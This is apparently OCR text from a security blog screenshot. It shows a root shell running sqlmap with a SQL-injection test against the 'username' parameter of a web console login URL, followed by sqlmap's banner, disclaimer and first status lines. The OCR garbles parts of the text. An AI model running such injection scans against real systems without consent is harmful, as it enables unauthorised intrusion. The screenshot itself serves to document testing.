 [root@ecs-kc1-large-2-linux-20200904223326 sqlmap]# python3 sqlmap.py -u "http:/ 8082/fs/console?username=
admin&password=%2Bz3VgEDJpVuEHdRPPzbCFTCa9Q0sKLOZ5q4ZLhxjuok%3D" -p username --batch --random-agent
H
{1.4.9#stable}
V...
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 13:59:29 /2021-05-09/
[13:59:29] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; Linux i686; rv:2.0b12pre) Gecko/201102
04 Firefox/4.0b12pre' from file '/opt/sqlmap/data/txt/user-agents.txt'
[13:59:30] [INFO] testing connection to the target URL
[13:59:30] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of t
he tests
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=A00C54F955A...429.server'). Do you want
to use those [Y/n] Y
安全透视镜